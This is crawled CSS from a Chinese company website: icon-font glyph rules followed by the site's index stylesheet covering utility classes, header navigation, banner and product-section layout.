
.icon-fuwupingjia-kefu:before {
  content: "\e686";
}

.icon-en:before {
  content: "\e719";
}

.icon-flag-lang-chinese:before {
  content: "\e667";
}

.icon-youxiang:before {
  content: "\e606";
}

.icon-zuoji1:before {
  content: "\e66b";
}

.icon-q:before {
  content: "\e603";
}

.icon-chuanzhen:before {
  content: "\e85e";
}

.icon-dizhi:before {
  content: "\e744";
}

.icon-zuoji:before {
  content: "\e645";
}

.icon-changyongtubiao-xianxingdaochu-zhuanqu-:before {
  content: "\e74d";
}

.icon-dianhua:before {
  content: "\e602";
}

.icon-youjiantou:before {
  content: "\e67f";
}

.icon-60:before {
  content: "\e692";
}

.icon-duanxinlianxiwo:before {
  content: "\e6ab";
}

.icon-shouye-:before {
  content: "\e611";
}

.icon-tubiaozhizuo-:before {
  content: "\e60a";
}

.icon-tubiaozhizuomoban:before {
  content: "\e610";
}

.icon-iconfonterweima:before {
  content: "\e601";
}

.icon-question:before {
  content: "\e600";
}

.icon-shouzhi:before {
  content: "\e69b";
}

.icon-shouji:before {
  content: "\e633";
}

.icon-lvyouchengshijianzhucity-dalouxiezilou:before {
  content: "\e6b9";
}

.icon-supervise:before {
  content: "\e777";
}

.icon-icon_bizcall_fill:before {
  content: "\eba5";
}

.icon-icon_phone_fill:before {
  content: "\ebad";
}

.icon-icon_qq_fill:before {
  content: "\ebae";
}

.icon-icon_replieslist:before {
  content: "\ebaf";
}

.icon-icon_service_fill:before {
  content: "\ebb0";
}

.icon-icon_more:before {
  content: "\eb98";
}

.icon-icon_next_arrow:before {
  content: "\eb99";
}

.icon-icon_qq:before {
  content: "\eb9a";
}

.icon-icon_search:before {
  content: "\eb9c";
}

.icon-icon_wechat:before {
  content: "\eba0";
}

.icon-icon_voipphone:before {
  content: "\eba2";
}



--- FILE ---
content_type: text/css
request_url: http://www.wzpinlian.com/Templates/default/style/index.css
body_size: 13847
content:
@charset "UTF-8";
/* 自定义公共辅助类 */
.clear_y::before, .clear_y::after { content: ''; display: table; clear: both; height: 0; width: 0; visibility: hidden; opacity: 0; }

.dis_block { display: block; }

.flex_y { display: flex; flex-wrap: wrap; }

.flex_wrap_y { flex-wrap: wrap; }

.flex_nowrap_y { flex-wrap: nowrap; }

.justify_c_c { justify-content: center; }

.justify_c_sb { justify-content: space-between; }

.justify_c_sa { justify-content: space-around; }

.justify_c_se { justify-content: space-evenly; }

.align_i_c { align-items: center; }

.flex_d_r { flex-direction: row; }

.flex_d_rr { flex-direction: row-reverse; }

.flex_d_c { flex-direction: column; }

.flex_d_cr { flex-direction: column-reverse; }

.line_h_1 { line-height: 1; }

.line_h_1_8 { line-height: 1.8; }

.fwb { font-weight: bold; }

.fw600 { font-weight: 600; }

.fz50 { font-size: 50px; }

@media (max-width: 768px) { .fz50 { font-size: 30px; } }

.fz45 { font-size: 45px; }

@media (max-width: 768px) { .fz45 { font-size: 28px; } }

.fz40 { font-size: 40px; }

@media (max-width: 768px) { .fz40 { font-size: 25px; } }

.fz35 { font-size: 35px; }

@media (max-width: 768px) { .fz35 { font-size: 23px; } }

.fz32 { font-size: 32px; }

@media (max-width: 768px) { .fz32 { font-size: 22px; } }

.fz30 { font-size: 30px; }

@media (max-width: 768px) { .fz30 { font-size: 20px; } }

.fz25 { font-size: 25px; }

@media (max-width: 768px) { .fz25 { font-size: 18px; } }

.fz20 { font-size: 20px; }

@media (max-width: 768px) { .fz20 { font-size: 16px; } }

.fz18 { font-size: 18px; }

@media (max-width: 768px) { .fz18 { font-size: 15px; } }

.text_indent_2em { text-indent: 2em; }

.text_a_l { text-align: left; }

.text_a_c { text-align: center; }

.letter_spacing2 { letter-spacing: 2px; }

.letter_spacing4 { letter-spacing: 4px; }

/* margin padding  start */
.nopadding_lr { padding-left: 0; padding-right: 0; }

.nomargin_lr { margin-left: 0; margin-right: 0; }

@media (max-width: 1200px) { .md_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 768px) { .xs_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_nopaddinglr { padding-left: 0; padding-right: 0; } }

.paddingt30 { padding-top: 30px; }

@media (max-width: 768px) { .paddingt30 { padding-top: 1.04167rem; } }

.paddingt40 { padding-top: 40px; }

@media (max-width: 768px) { .paddingt40 { padding-top: 1.38889rem; } }

.paddingt50 { padding-top: 50px; }

@media (max-width: 768px) { .paddingt50 { padding-top: 1.73611rem; } }

.paddingtb40 { padding-top: 40px; padding-bottom: 40px; }

@media (max-width: 768px) { .paddingtb40 { padding-top: 1.38889rem; padding-bottom: 1.38889rem; } }

.paddingtb50 { padding-top: 50px; padding-bottom: 50px; }

@media (max-width: 768px) { .paddingtb50 { padding-top: 1.73611rem; padding-bottom: 1.73611rem; } }

.paddingb30 { padding-bottom: 30px; }

@media (max-width: 768px) { .paddingb30 { padding-bottom: 1.04167rem; } }

.paddingb40 { padding-bottom: 40px; }

@media (max-width: 768px) { .paddingb40 { padding-bottom: 1.38889rem; } }

.paddingb50 { padding-bottom: 50px; }

@media (max-width: 768px) { .paddingb50 { padding-bottom: 1.73611rem; } }

.paddingb60 { padding-bottom: 60px; }

@media (max-width: 768px) { .paddingb60 { padding-bottom: 2.08333rem; } }

.paddinglr15 { padding-left: 15px; padding-right: 15px; }

@media (max-width: 768px) { .paddinglr15 { padding-left: 5px; padding-right: 5px; } }

.paddingr50 { padding-right: 50px; }

@media (max-width: 768px) { .paddingr50 { padding-right: 1.73611rem; } }

@media (max-width: 1200px) { .md_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_margint15 { margin-top: 15px; } }

@media (max-width: 992px) { .sm_margint20 { margin-top: 0.69444rem; } }

@media (max-width: 992px) { .sm_margint30 { margin-top: 1.04167rem; } }

@media (max-width: 768px) { .xs_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_nomarginlr { margin-left: 0; margin-right: 0; } }

.margin0 { margin: 0; }

.margint10 { margin-top: 10px; }

.margint15 { margin-top: 15px; }

.margint20 { margin-top: 20px; }

@media (max-width: 768px) { .margint20 { margin-top: 0.69444rem; } }

.margint30 { margin-top: 30px; }

@media (max-width: 768px) { .margint30 { margin-top: 1.04167rem; } }

.margint40 { margin-top: 40px; }

@media (max-width: 768px) { .margint40 { margin-top: 1.38889rem; } }

.margint50 { margin-top: 50px; }

@media (max-width: 768px) { .margint50 { margin-top: 1.73611rem; } }

.marginr10 { margin-right: 10px; }

@media (max-width: 768px) { .marginr10 { margin-right: 0.34722rem; } }

.marginr40 { margin-right: 40px; }

@media (max-width: 768px) { .marginr40 { margin-right: 1.38889rem; } }

.marginr50 { margin-right: 50px; }

@media (max-width: 768px) { .marginr50 { margin-right: 1.73611rem; } }

.marginb50 { margin-bottom: 50px; }

@media (max-width: 768px) { .marginb50 { margin-bottom: 1.73611rem; } }

.marginl20 { margin-left: 20px; }

@media (max-width: 768px) { .marginl20 { margin-left: 0.69444rem; } }

.marginl30 { margin-left: 30px; }

@media (max-width: 768px) { .marginl30 { margin-left: 1.04167rem; } }

.marginl50 { margin-left: 50px; }

@media (max-width: 768px) { .marginl50 { margin-left: 1.73611rem; } }

.margintb15 { margin-top: 15px; margin-bottom: 15px; }

@media (max-width: 768px) { .margintb15 { margin-top: 0.52083rem; margin-bottom: 0.52083rem; } }

.margintb30 { margin-top: 30px; margin-bottom: 30px; }

@media (max-width: 768px) { .margintb30 { margin-top: 1.04167rem; margin-bottom: 1.04167rem; } }

.margintb40 { margin-top: 40px; margin-bottom: 40px; }

@media (max-width: 768px) { .margintb40 { margin-top: 1.38889rem; margin-bottom: 1.38889rem; } }

.margintb50 { margin-top: 50px; margin-bottom: 50px; }

@media (max-width: 768px) { .margintb50 { margin-top: 1.73611rem; margin-bottom: 1.73611rem; } }

/* margin padding  end */
.max_w100 { max-width: 100%; }

.w100 { width: 100%; }

.ybl_w { width: 1200px; margin: 0 auto; }

.ybl_fl { float: left; }

.ybl_fr { float: right; }

.uppercase { text-transform: uppercase; }

.white_space_nowrap { white-space: nowrap; }

.ellipsis { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }

.ybl_clear::before { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.ybl_clear::after { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.img_transition_scale { overflow: hidden; }

.img_transition_scale:hover img { transform: scale(1.2); }

.img_transition_scale img { transition: all 0.6s ease-in-out; }

.container { padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; }

@media (min-width: 768px) { .container { width: 750px; } }

@media (min-width: 992px) { .container { width: 970px; } }

@media (min-width: 992px) { .container { padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .container { width: 1200px; } }

.container::before, .container::after { display: none; }

@media (min-width: 1000px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1100 { width: 1100px; } }

@media (min-width: 1200px) { .container1150 { width: 1150px; } }

@media (min-width: 1300px) { .container1300 { width: 1300px; } }

@media (min-width: 1400px) { .container1400 { width: 1400px; } }

@media (min-width: 1480px) { .container1480 { width: 1480px; } }

.base_color { color: #0668c3; }

.base_background_color { background-color: #0668c3; }

html { -webkit-tap-highlight-color: transparent; font-size: 40px; font-size: 2.4vw; overflow-x: hidden; }

@media screen and (max-width: 768px) { html { font-size: 28.8px; font-size: 3.75vw; } }

body { font-size: 14px; font-family: '思源黑体', 'Arial', 'Calibri', "Microsoft YaHei", sans-serif; background-color: #fff; text-align: center; overflow-x: hidden; min-width: 320px; transition: none; }

@media (max-width: 768px) { body { padding-bottom: 44px; } }

.home_common_title { color: #000; padding-top: 60px; padding-bottom: 50px; }

@media (max-width: 768px) { .home_common_title { padding-top: 1.73611rem; padding-bottom: 1.38889rem; } }

.home_common_title .container .line_en span em { font-size: 40px; font-weight: bold; letter-spacing: 2px; line-height: 1; }

@media (max-width: 768px) { .home_common_title .container .line_en span em { font-size: 27px; } }

.home_common_title .container .line_ch { margin-top: 15px; }

.home_common_title .container .line_ch span { position: relative; font-size: 22px; }

@media (max-width: 768px) { .home_common_title .container .line_ch span { font-size: 18px; } }

.home_common_title .container .line_ch span::before { content: ''; position: absolute; top: 50%; left: -110px; width: 90px; height: 1px; background-color: #9a9a9a; }

.home_common_title .container .line_ch span::after { content: ''; position: absolute; top: 50%; right: -110px; width: 90px; height: 1px; background-color: #9a9a9a; }

.home_common_title .container .line_ch p.desc { margin-top: 10px; color: #7c7c7c; }

.home_common_title2 .container .line_big { position: relative; font-size: 30px; font-weight: bold; }

@media (max-width: 768px) { .home_common_title2 .container .line_big { font-size: 22px; } }

.home_common_title2 .container .line_small { margin-top: 20px; }

[id*="my_wrapper"] { overflow: hidden; }

.ff_pmzd { font-family: "pmzd"; }

.ff_sszhjt { font-family: "sszhjt"; }

img { max-width: 100%; }

/*=============  公共部分结束  =============*/
* { touch-action: pan-y; }

/*  头部  */
header { /*  导航条  */ }

header .header_top { background-color: #eaeef1; font-size: 14px; color: #b1b4b5; line-height: 25px; }

header .header_top .container { display: flex; justify-content: space-between; align-items: center; }

header .header_top .container::before, header .header_top .container::after { display: none; }

header .header_top .container .ht_left { text-align: left; }

header .header_top .container .ht_left span { font-size: 12px; }

header .header_top .container .ht_right { flex-shrink: 0; }

header .header_top .container .ht_right a { line-height: 1; position: relative; z-index: 99; color: #878787; }

header .header_top .container .ht_right a:hover { color: #fff; }

header .header_top .container .ht_right a:hover::before { content: ''; position: absolute; z-index: -1; left: 0; top: 0; width: 100%; height: 100%; transform: skew(-25deg); background-color: #0668c3; }

header .header_top .container .ht_right a:nth-child(-n+4) { padding: 10px 15px; }

header .header_content { background-color: #fff; }

header .header_content .row { display: flex; }

header .header_content .row .hc_left { display: flex; align-items: center; padding: 20px 0 20px 0; }

header .header_content .row .hc_left .company_logo img { width: 100%; }

header .header_content .row .hc_right { display: flex; align-items: center; justify-content: flex-end; }

header .header_content .row .hc_right .hcr_l { display: flex; align-items: center; }

header .header_content .row .hc_right .hcr_l > span { font-size: 43px; margin-right: 10px; color: #0668c3; }

header .header_content .row .hc_right .hcr_l .two_line_eng { text-align: left; }

header .header_content .row .hc_right .hcr_l .two_line_eng .zxrx { position: relative; font-size: 16px; }

header .header_content .row .hc_right .hcr_l .two_line_eng span:last-child { color: #2a2a2a; font-size: 28px; line-height: 1; font-weight: bold; text-shadow: 2px 2px 4px #fff; }

header .header_content .row .hc_right .hcr_l .two_line_eng span i { color: #0668c3; }

header .header_content .row .hc_right .hcr_r { margin-left: 50px; display: flex; padding: 20px 0; }

header .header_content .row .hc_right .hcr_r .saoyisao { display: flex; justify-content: center; align-items: center; position: relative; width: 10px; margin-left: 10px; margin-right: 3px; }

header .header_content .row .hc_right .hcr_r .saoyisao .l_kuo { position: absolute; top: -5px; left: 3px; transform: rotateZ(90deg); }

header .header_content .row .hc_right .hcr_r .saoyisao .r_kuo { position: absolute; bottom: -4px; right: 2px; transform: rotateZ(90deg); }

header .header_content .pc_nav { background-color: #0668c3; position: relative; }

header .header_content .pc_nav ul.hc_nav { display: flex; }

header .header_content .pc_nav ul.hc_nav > li.nav_on > a::before { height: calc(100%); }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu { -moz-box-shadow: 0px 0px 0px; -webkit-box-shadow: 0px 0px 0px; -o-box-shadow: 0px 0px 0px; box-shadow: 0px 0px 0px; -moz-border-radius: 0px; -webkit-border-radius: 0px; -o-border-radius: 0px; border-radius: 0px; padding: 0; width: 200px; background: #fff; border: solid 1px #e0e0e0; border-top: solid 5px; margin-top: 0; }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu > li > a { padding: 10px 15px; border-bottom: solid 1px #eee; color: #6f6f6f; }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu > li > a:hover { background-color: #0668c3; color: #fff; }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu > li:last-child > a { border-bottom: none; }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu li a { text-align: left; }

header .header_content .pc_nav ul.hc_nav > li.dropdown ul.dropdown-menu li a span { display: block; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }

header .header_content .pc_nav ul.hc_nav > li a i.dropdown_icon { display: none; }

header .header_content .pc_nav ul.hc_nav > li > a { text-transform: uppercase; padding: 15px 30px; color: #fff; font-size: 15px; font-weight: 600; position: relative; transition: all .4s ease; display: flex; justify-content: space-between; white-space: nowrap; }

header .header_content .pc_nav ul.hc_nav > li > a:hover { background-color: initial; }

header .header_content .pc_nav ul.hc_nav > li > a span { position: relative; z-index: 99; }

@media (max-width: 1200px) { header .header_content .pc_nav ul.hc_nav > li > a { padding: 15px 23px; font-size: 15px; } }

header .header_content .pc_nav ul.hc_nav > li > a::before { content: ''; position: absolute; z-index: 0; width: 100%; height: 0; left: 0; bottom: 0; background-color: #002852; transition: all .4s ease; }

header .header_content .pc_nav ul.hc_nav > li > a::after { content: ''; position: absolute; width: 0; height: 3px; left: 0; bottom: 0; z-index: 2; display: none; background-color: #0668c3; transition: all .4s ease; }

header .header_content .pc_nav ul.hc_nav > li > a > i.dropdown_icon { display: block; transform: rotateZ(90deg); font-size: 12px; font-weight: normal; }

header nav.navbar.bootsnav.navbar-default { background-color: #fff; margin-bottom: 0; border: none; border-radius: 0; min-height: initial; position: fixed; z-index: 521; width: 100%; top: 0; box-shadow: 0 5px 5px #f0f0f0; }

header nav.navbar.bootsnav.navbar-default .container { padding: 0; position: relative; display: flex; justify-content: space-between; align-items: center; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container { background-color: transparent; } }

header nav.navbar.bootsnav.navbar-default .container::before, header nav.navbar.bootsnav.navbar-default .container::after { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header { margin-right: 0; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ display: flex; justify-content: space-between; align-items: center; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header::before, header nav.navbar.bootsnav.navbar-default .container .navbar-header::after { content: unset; display: initial; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { animation: smallbig .6s ease-in-out; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed { animation: none; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .top-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .middle-bar { opacity: 1; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .bottom-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .top-bar { transform: translateY(8px) rotate(45deg); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .middle-bar { opacity: 0; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { height: auto; display: flex; align-items: center; padding: 15px 15px; }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { padding-left: 15px; padding-top: 8px; padding-bottom: 8px; padding-right: 8px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo:hover { color: #777; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img { text-align: left; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 50px; } }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 33px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text { line-height: 1; text-align: left; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 26px; font-weight: bold; color: #2e2e2e; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 22px; } }

@media (max-width: 500px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 18px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .en { margin-top: 5px; color: #dfdfdf; font-size: 12px; font-weight: bold; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { padding-right: 0; padding-left: 0; display: flex !important; align-items: center; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { flex-direction: column; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse.in ul.nav.navbar-nav > li { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav { padding: 0; text-align: left; width: 100%; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { position: relative; border-bottom: 1px solid #f5f5f5; transform: translateY(0); -webkit-transform: translateY(100%); transform: translateY(100%); -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; opacity: 0; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(1) { -webkit-transition: all 0.2s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.2s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(2) { -webkit-transition: all 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.4s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(3) { -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(4) { -webkit-transition: all 0.8s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.8s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(5) { -webkit-transition: all 1s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(6) { -webkit-transition: all 1.2s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.2s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(7) { -webkit-transition: all 1.4s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.4s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(8) { -webkit-transition: all 1.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.6s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li::after { content: ""; width: 0; height: 3px; background: #0668c3; position: absolute; bottom: 0; left: 0; transition: all 0.5s ease 0s; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { border: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li .dropdown_icon { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on::after { width: 100%; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on a { font-size: 16px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { text-transform: uppercase; font-weight: 600; padding: 40px 20px; color: #5b5b5b; font-size: 16px; margin-bottom: 0; position: relative; z-index: 10; border: none; border-bottom: solid 1px #e0e0e0; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 35px 10px; font-size: 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { color: #7a7a7a; } }

@media screen and (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 25px 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 12px 15px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu { background-color: #fff; border-color: #ccc; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li a { padding: 10px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown > a.dropdown-toggle .dropdown_icon { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: block; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown.on a.dropdown-toggle .dropdown_icon { transform: translateY(-50%) rotateZ(90deg); transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle .dropdown_icon { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: block; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown.on a.dropdown-toggle .dropdown_icon { transform: translateY(-50%) rotateZ(90deg); transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::before { display: none; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::after { display: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .site_language { display: flex; width: 100%; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .site_language a { display: flex; align-items: center; width: 32px; height: 32px; margin-left: 10px; border-radius: 50%; line-height: 32px; font-size: 14px; margin-top: -5px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .site_language a .icon { width: 30px; height: 30px; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse .site_language a { margin-top: 20px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-mobile .navbar-collapse { height: 100vh !important; } }

/*  中间部分 */
.banner { overflow: hidden; position: relative; }

.banner .banner_center_text { position: absolute; z-index: 2; top: 50%; left: 50%; color: #fff; transform: translate3d(-50%, -50%, 0); }

.banner .banner_center_text .strong { font-size: 40px; display: block; }

@media (max-width: 992px) { .banner .banner_center_text .strong { font-size: 1.38889rem; } }

.banner .banner_center_text .en { font-size: 16px; margin-top: 7px; }

.banner .banner_center_text a.more { background-color: #f49200; border-radius: 30px; color: #fff; width: 180px; height: 40px; line-height: 40px; font-size: 16px; }

.banner .banner_img .swiper-container .swiper-slide { text-align: center; }

.banner .banner_img .swiper-container .swiper-slide a { width: 100%; text-align: center; }

.banner .banner_img .swiper-container .swiper-slide img { width: 100%; height: auto; min-height: 100%; transform: scale(1.1); }

@media (max-width: 500px) { .banner .banner_img .swiper-container .swiper-slide img { height: 180px; width: auto; margin: 0 -100%; } }

.banner .banner_img .swiper-container .swiper-slide-active img, .banner .banner_img .swiper-container .swiper-slide-duplicate-active img { transform: scale(1); transition: 6s linear; }

.banner .banner_img .swiper-container .swiper-pagination-bullets { bottom: 50%; right: 10px; left: initial; display: flex; width: initial; justify-content: center; flex-direction: column; }

.banner .banner_img .swiper-container .swiper-pagination-bullets .swiper-pagination-bullet { margin: 4px 0; }

@media screen and (max-width: 768px) { .banner .banner_img .swiper-container .swiper-button-prev, .banner .banner_img .swiper-container .swiper-button-next { background-size: 0.9375rem 1.52778rem; } }

.banner .banner_img img { width: 100%; }

.banner_bottom_custom { background-color: #fff; padding: 25px 0; text-align: left; border-bottom: 1px solid #d6d6d6; }

@media (max-width: 1200px) { .banner_bottom_custom { padding: 15px 0; } }

.banner_bottom_custom .row .left_desc { display: flex; flex-direction: column; align-items: flex-start; padding-right: 20px; }

@media (max-width: 1200px) { .banner_bottom_custom .row .left_desc { padding-right: 12px; } }

.banner_bottom_custom .row .left_desc span { font-size: 18px; line-height: 1; color: #919191; }

@media (max-width: 1200px) { .banner_bottom_custom .row .left_desc span { font-size: 22px; } }

.banner_bottom_custom .row .left_desc span:nth-of-type(2) { font-weight: bold; color: #333; font-size: 27px; margin-top: 5px; }

@media (max-width: 1200px) { .banner_bottom_custom .row .left_desc span:nth-of-type(2) { font-size: 24px; } }

.banner_bottom_custom .row .left_desc .en { margin-top: 5px; font-size: 12px; line-height: 1; text-align: left; color: #c5c5c5; }

.banner_bottom_custom .row .item { display: flex; padding: 0 15px; }

.banner_bottom_custom .row .item .left_icon { align-self: center; }

.banner_bottom_custom .row .item .left_icon img { max-width: initial; width: 70px; }

@media (max-width: 1200px) { .banner_bottom_custom .row .item .left_icon img { width: 55px; } }

.banner_bottom_custom .row .item .right_text { margin-top: 12px; padding: 0 10px; }

.banner_bottom_custom .row .item .right_text .tit { font-size: 18px; color: #333; white-space: nowrap; }

.banner_bottom_custom .row .item .right_text .info { font-size: 14px; color: #999; }

.banner_bottom_custom .row .item .right_icon { align-self: center; flex-shrink: 0; width: 30px; height: 30px; line-height: 30px; background-color: #999999; border-radius: 50%; text-align: center; }

.banner_bottom_custom .row .item .right_icon i.iconfont { font-size: 16px; color: #fff; }

.product_show { background: #f3f3f3; background-size: cover; padding-top: 50px; padding-bottom: 50px; }

@media screen and (max-width: 768px) { .product_show { padding-top: 1.73611rem; padding-bottom: 1.73611rem; } }

.product_show dt .pro_title { font-size: 40px; font-weight: bold; letter-spacing: 5px; color: #000; }

.pro_title_h1{ font-size:22px; margin-top:20px; font-weight:bold;}

.pro_h2{ text-align:left; font-size:20px; line-height:30px; font-weight:bold; margin:15px 0; }

@media screen and (max-width: 768px) { .product_show dt .pro_title { font-size: 1.5rem; } }

